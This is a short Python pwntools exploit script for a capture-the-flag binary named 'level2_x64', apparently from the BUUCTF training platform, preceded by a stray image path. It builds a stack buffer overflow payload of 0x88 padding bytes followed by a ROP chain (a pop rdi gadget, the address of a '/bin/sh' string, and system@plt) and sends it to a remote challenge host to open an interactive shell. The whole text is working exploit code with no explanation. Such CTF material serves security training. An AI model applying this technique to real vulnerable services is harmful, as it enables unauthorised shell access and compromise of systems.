 from pwn import *
p=process("./level2_x64")
p=remote("node3.buuoj.cn",25118)
elf=ELF("./level2_x64")
pop_rdi_ret=0x4006b3 #ropper --file level2_x64 --search "pop|ret"
system_plt=elf.plt['system']
binsh=0x600A90
p.recvuntil("Input:\n")
pd="a"*0x88+p64(pop_rdi_ret)+p64(binsh)+p64(system_plt)
p.sendline(pd)
p.interactive()